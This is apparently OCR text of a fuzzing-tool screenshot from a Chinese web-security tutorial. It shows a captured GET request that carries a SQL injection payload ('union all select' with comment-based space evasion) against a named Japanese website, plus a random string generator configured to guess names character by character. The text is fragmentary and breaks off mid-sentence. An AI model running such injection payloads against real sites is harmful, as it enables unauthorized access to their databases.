 Help
Start Fuzzer Filters
Number of requests : 120
Request Results
GET /business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/${Ge
Host: www.safetyweb.co.jp
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.0.7) Gecko/2009021910 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Cache-Control: max-age=0
Add Generator Insert into Request Remove Generator Generat
Name Type Details
Gen_1 String generator 4 sized strings from the 'admistrue' charset
Name Gen_1
String length 4
Character set usera
Allow repetitions
Encoding None
Random string generator
Description
This is a string generator. It will generate all the strings combinations
with the characters from Character set of the length specified.
Details
er
ter
nner
er
n
图340
这只是一种思路，相反在实际情
Results